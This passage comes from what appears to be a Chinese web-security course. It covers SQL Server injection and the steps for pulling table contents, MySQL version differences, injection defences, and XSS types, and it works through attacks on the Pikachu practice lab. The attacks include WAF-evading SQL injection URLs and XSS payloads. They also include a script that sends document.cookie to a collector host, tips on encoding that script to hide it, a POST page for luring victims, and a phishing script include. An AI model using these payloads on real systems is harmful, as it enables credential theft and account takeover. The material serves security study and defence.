
## 将第一个指令的结果带入到下一个指令
## 第二个指令:
group by admin.id having 1=1--
## 网址: http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20group%20by%20admin.id%20having%201=1--
## 效果:name字段名也看到了
## 第三个指令:
group by admin.id,admin.name having 1=1--
## 网址: http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20group%20by%20admin.id,admin.name%20having%201=1--
## 效果:密码字段名也看到了
如此往复就能看到所有admin表中的字段。
3-5 获取字段内容#
## 指令:
/**/and/**/(select/**/top/**/1/**/isnull(cast([id]/**/as/**/nvarchar(4000)),char (32))%2bchar(94)%2bisnull(cast([name]/**/as/**/nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([password]/**/as/**/nvarchar(4000)),char(32))/**/from/**/[testdb]..
[admin]/**/where/**/1=1/**/and/**/id/**/not/**/in/**/(select/**/top/**/0/**/id/**/from/**/[testdb]..[admin]/**/where/**/1=1/**/group/**/by/**/id))%3E0/**/and/**/1=1
## 这个指令比较复杂一些,其中/**/没有什么特殊的含义,就和一个空格似的,像一个干扰符号,早期是为了通过waf用的,把这个语句里面的库名、表名、字段名替换成你自己发现的就行了
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20/**/and/**/(select/**/top/**/1/**/isnull(cast([id]/**/as/**/nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([name]/**/as/**/nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([password]/**/as/**/nvarchar(4000)),char(32))/**/from/**/[testdb]..[admin]/**/where/**/1=1/**/and/**/id/**/not/**/in/**/(select/**/top/**/0/**/id/**/from/**/[testdb]..[admin]/**/where/**/1=1/**/group/**/by/**/id))%3E0/**/and/**/1=1
还是发现,手工来写注入语句,太繁琐了,通过工具跑,简单一些,比如穿山甲、sqlmap等,看一下穿山甲的效果:不过有时候可能跑不出来昂,工具就这样。
11,mysql版本区别#
## mysql5.0以及5.0以上的版本都存在一个系统自带的系统数据库,叫做:information_schema,
## mysql5.0以下没有information_schema库,只能通过暴力猜解的方式来获取数据,information_schema库里面包含了很多表,其中这几张表:schemata、tables、columns,这三张表依次分别存放着字段:(schema_name-库名)、(table_name-表名、table_schema-库名)、(table_schema-库名、table_name-表名、column_name-字段名),其次就是5.0以上都是多用户多操作,5.0以下是多用户单操作。
## mysql5.7和mysql8的区别: 先作为了解。
## 创建用户和授权:
## mysql5.7可以一句话搞定:
grant all privileges on *.* 'user'@'%' identified by '123456';
## mysql8必须分开做:
create user 'user'@'%' identified by '123456';
grant all privileges on *.* to 'user'@'%';
## table函数
## table函数为MYSQL8版本中新增的函数,其作用与select类似。
table users; 等同于:select * from users;
## 但是table查询时,显示的始终是表的所有列,而且不可以用where字句来限定某个特定的行。values函数:
select * from user union VALUES ROW(2,3);
## 等同于
select * from user union select 2,3;
这些要记下来,注入的时候主要找的就是这三个表,这几个字段
12,SQL注入防护#
所有的数据库防护手段基本都是一样的,就是对用户提交的数据做严格的过滤。
方式
## 1、对提交的数据进行数据类型判断,比如id值必须是数字:is_numeric( $id )
## 2、对提交的数据进行正则匹配,禁止出现注入语句,比如union、or、and等
## 3、对提交数据进行特殊符号转义,比如单引号、双引号等,用addslashs等函数加工一下
## 4、不使用sql语句拼接参数的方式来执行sql语句,而是用参数化查询,也叫做参数绑定的方式,对提交的参数进行预编译然后进行参数绑定,这样会将用户提交的注入语句作为参数值来处理,而不是当作sql语句执行,这样可以有效的方法sql注入:不同语言的写法不同,但是原理相同。
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
## 但是预编译也不能完全解决sql注入问题,比如如果查询语句中表名是动态的,也就是说表名也是用户可以提交过来的数据,根据用户提交的表名来进行不同表数据的查询,那么也会出现sql注入漏洞,因为表名不能进行预编译及参数绑定,下面就报错
$table_name='jaden';
$data = $db->prepare( 'SELECT first_name, last_name FROM (:table_name) WHERE user_id = (:id) LIMIT 1;' );
## 这种就需要配合白名单进行过滤:
if ($table_name == 'jaden'){
$data = $db->prepare( 'SELECT first_name, last_name FROM jaden WHERE user_id = (:id) LIMIT 1;' );
}elif ($table_name == 'wulaoban'){
$data = $db->prepare( 'SELECT first_name, last_name FROM wulaoban WHERE user_id = (:id) LIMIT 1;' );
}else{
echo '别乱搞!';
}
## 5、分级管理:用户的权限要进行严格控制和划分,服务端代码连接数据库使用的用户禁止使用root等高权限用户。比如对用户进行分级管理,严格控制用户的权限,对于普通用户,禁止给予数据库建立、删除、修改等相关权限,只有系统管理员才具有增、删、改、查的权限等等。6、数据库中敏感的数据,比如用户的密码,要加密存储。
## 总体来说:
## (1)永远不要信任用户的输入,要对用户的输入进行校验,可以通过正则表达式,或限制长度,对特殊字符和符号进行转换等。
## (2)永远不要使用动态拼装SQL,可以使用参数化的SQL或者直接使用存储过程进行数据查询存取。
## (3)永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。
## (4)不要把机密信息明文存放,请加密或者hash掉密码和敏感的信息。
## (5)应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。9-2 xss跨脚本攻击#
9-2-1 什么是xss#
XSS全称(Cross Site Scripting)跨站脚本攻击,为了避免和CSS层叠样式表名称冲突,所以改为了XSS,是最常见的Web应用程序安全漏洞之一,位于OWASP top 10 2013/2017年度分别为第s三名和第七名,XSS是指攻击者在网页中嵌入客户端脚本,通常是JavaScript编写的危险代码,当用户使用浏览器浏览网页时,脚本就会在用户的浏览器上执行,从而达到攻击者的目的。
## OWASP(开放式Web应用程序安全项目)是一个开放的社区,由非营利组织 OWASP基金会支持的项目。对所有致力于改进应用程序安全的人士开放,旨在提高对应用程序安全性的认识。其最具权威的就是"10项最严重的Web 应用程序安全风险列表",总结并更新Web应用程序中最可能、最常见、最危险的十大漏洞,是开发、测试、服务、咨询人员应知应会的知识。从上面中的一段话,可以得知,XSS属于客户端攻击,受害者最终是用户,但特别要注意的是网站管理人员也属于用户之一。这就意味着XSS可以进行"服务端"攻击,因为管理员要比普通用户的权限大得多,一般管理员都可以对网站进行文件管理,数据管理等操作,而攻击者一般也是靠管理员身份作为“跳板”进行实施攻击。
XSS攻击最终目的是在网页中嵌入客户端恶意脚本代码,最常用的攻击代码是javascript语言,但也会使用其它的脚本语言,例如:ActionScript、VBscript。而如今的互联网客户端脚本基本是基于Javascript,所以如果想要深入研究XSS,必须要精通Javascript。
大致图解:

9-2-2 xss漏洞出现的原因#
程序对输入和输出的控制不够严格,导致"精心构造"的脚本输入后,在输出到前端时被浏览器当作有效代码解析执行从而产生危害.
9-2-3 xss的危害#
1、首先对于那些半年没有更新的小企业网站来说,发生XSS漏洞几乎没有什么用。一般在各类的社交平台,邮件系统,开源流行的Web应用,BBS,微博等场景中,造成的杀伤力却十分强大。
2、劫持用户cookie是最常见的跨站攻击形式,通过在网页中写入并执行脚本执行文件(多数情况下是JavaScript脚本代码),劫持用户浏览器,将用户当前使用的sessionID信息发送至攻击者控制的网站或服务器中。
3、“框架钓鱼”。利用JS脚本的基本功能之一:操作网页中的DOM树结构和内容,在网页中通过JS脚本,生成虚假的页面,欺骗用户执行操作,而用户所有的输入内容都会被发送到攻击者的服务器上。
4、挂马(水坑攻击)
5、有局限性的键盘记录
9-3-4 xss的分类#
## 反射型:
## 与服务端交互,但是交互的数据一般不会被存在数据库中,一次性,所见即所得,一般出现在查询类页面等。
## 存储型:
## 交互的数据会被存在数据库中,永久性存储,一般出现在留言板,注册等页面。
## DOM型:
## 不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的漏洞,大部分属于反射型,少部分属于存储型。
## 关于非持久型,持久型,Dom型xss
## 非持久型xss攻击:顾名思义,非持久型xss攻击是一次性的,仅对当次的页面访问产生影响。非持久型xss攻击要求用户访问一个被攻击者篡改后的链接,用户访问该链接时,被植入的攻击脚本被用户游览器执行,从而达到攻击目的。
## 持久型xss攻击:持久型xss,会把攻击者的数据存储在服务器端,攻击行为将伴随着攻击数据一直存在。而Dom型xss属于有可能是持久也可能是非持久型。4-1 反射型XSS或不持久型XSS(中低危)#
交互的数据一般不会被存在在数据库里面,只是简单的把用户输入的数据反射给浏览器,一次性,所见即所得。
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
?>
示例:比如我们将上面的代码放到一个文件中,比如文件名称为xss.php,然后将文件放入到我们的phpstudy的网站目录中去
访问一下看看效果, http://192.168.0.15/xss.php?name=1 ,这个代码很明显没有数据库注入漏洞,但是存在xss漏洞,因为这段代码并没有对用户的参数数据进行过滤处理。

攻击方法 ‘">
来进行攻击,弹出了窗口表示我们的js代码被执行了。

并且我们这种弹框的代码是没有什么太大的攻击性的,所以可以作为我们进行xss的漏洞测试。其实对于初级挖洞的人来说,这个代码就够了,但是如果作为攻防中的红方的话,你还需要往下学习更多的手段。
其实xss的代码手段非常多,因为别人可能通过过滤等手段对script标签做了限制,那么你想攻击的话,就要改变方式,所以攻击代码的写法非常多。
在看pikachu网站: ‘">

效果:出现了弹框,但是在url上显示出了一些script标签内容,其实别人一看比较容易判断这是问题,所以其实攻击性不强

4-2 储存型XSS或持久型XSS(高危)#
交互的数据会被存在在数据库里面,永久性存储,具有很强的稳定性。
示例: ‘">

下次再来访问这个页面:

说明,这个攻击代码存储到了数据库里面,每次刷新页面的时候,都会加载这个数据,执行这个js代码,所以这种存储型漏洞很严重。
4-3 DOM XSS(中低危)#
通过前端的dom节点形成的XSS漏洞,一般不与后台服务器产生数据交互,属于中低危漏洞了。
可能触发DOM型XSS的js操作
document.referer
window.name
location
innerHTML
document.write闭合标签:
' onclick="alert(1111)"
' onclick="alert('xss')">
'><img src="#" onmouseover="alert('xss')">
<a href="'</a><scriptkk>alert(1);</scriptkk>">what do you see?</a>示例:

xx' onclick="alert('123')">但我们点击a标签的文字时,效果如下:

9-3-5 实战#
5-1 盗取cookie#
过程:想要盗取别人的cookie信息的话有一个前提条件,就是你应该在别人触发你的xss攻击时,你的代码应该将收集的cookie信息发送给你的平台来接收,这样才获取到了数据
'"><scriptkk>document.location = 'http://192.168.0.15/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</scriptkk>
//通过document.location 实例进行重定向到
http://http://192.168.0.15/pikachu/pkxss/xcookie/cookie.php?cookie=
1.安装xss后台
2.安装
3.初始化
4.初始化完成,进入首页
5.首页登录
6.登录成功之后的页面效果:
7.点击cookie收集,来到如下页面进行等待,等待收取你攻击获得的数据 http://192.168.31.110/pikachu/vul/xss/xss_stored.php
8.关闭phpstudy的魔法符号
9.回到我们的pikachu页面,这里我们看到有xss攻击的点

10.注入xss攻击代码
'"><scriptkk>document.location ='http://192.168.0.15/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</scriptkk>
// 最好对这个代码编码一下,让别人不那么容易看出来,那么这段代码的意思是将获取到的cookie,发送给这个网址的文件 /pikachu/pkxss/xcookie/cookie.php 这个文件将cookie数据保存到了xxs后台系统的数据库中,我们就能在后台看到获取的cookie数据了,我们看一下这个文件,注意header函数中的ip地址要改成我们自己的pikachu项目所在服务器的ip地址昂。这个header跳转也是为了不让对方在网址上看到你的xss代码,迷惑对方用的。

11.注入xss代码,然后访问,注意,如果别人添加cookie的时候,给set_cookie方法设置了那个httponly=True参数的话,是不能完成这个攻击的,因为有了这个参数,那么js代码就不能获取cookie了,但是它只针对js生效,什么vscript等前端语言是不受这个参数限制的

13.看xss后台

12.如果效果不好的话,切换一下版本

5-2 反射型XSS(POST)获取cookie#
post请求方式的xss攻击其实是比较难实现的,因为要构造一个网页html文件出来
post攻击利用页面
D:\phpStudy\WWW\pikachu\pkxss\xcookie\post.html
http://192.16816.223:90/post.html示例:
找到这个文件
将里面的ip地址和路径改为这个虚拟机的ip地址和xss后台路径:这个文件我们后面想办法引导别人打开这个文件,当他打开这个文件的时候,就把他的cookie信息发送到了我们的xss后台。

找到pikachu,输入用户名和密码登录这里,admin/123456,以后我们可以将这个文件以邮件的形式或者网站页面嵌入的形式诱导别人打开这个文件。我们将这个文件保存到我们的物理机上,通过谷歌浏览器就能玩。
登录成功效果:
然后直接双击打开我们的post.html
打开效果:直接跳转到了如下页面
然后看我们xss后台的cookie信息
拿到了用户的cookie信息。
我们通过这个用户的cookie就能登录网站,如下:我们通过抓包,在打开另外一个浏览器,比如火狐,通过获取来访问一下这个登录页面,应该会提示你让你输入用户名和密码,但是我们在登录成功的chorme上刷新一下页面,抓一个包,然后在火狐上抓一个包,将chorme的包替换到火狐的请求包里面去,当你再放包,你会发现,你在火狐上直接就处于登录状态了。
其实这个反射型主要是做黑产的时候用到的多,我们测试xss攻击点的时候,就弹框就可以了。有些搞黑产的做的弹框可能是提示你,flash啊什么的版本过低,点击下载更新,当你点击下载,下载来的可能就是木马。或者木马绑定在flash里面了,或者盗取你的个人信息等。注意一点,每测试一次就清空一下浏览器的cookie,不然下次再尝试就不容易看到效果了。
5-3 xss钓鱼演示#
钓鱼的方法有很多,但是这个主要是看你的页面搭建的好不好,是不是和别人正常网站页面的很一样,能不能骗到别人,我们不能做这个昂,违法的。 只要有xss漏洞的地方,都可以做钓鱼。
钓鱼攻击利用页面 D:\phpStudy\WWW\pikachu\pkxss\xfish
<script src="http://192.168.1.12/pikachu/pkxss/xfish/fish.php"></scriptkk>示例:这次我们通过pikachu的存储型来做实验
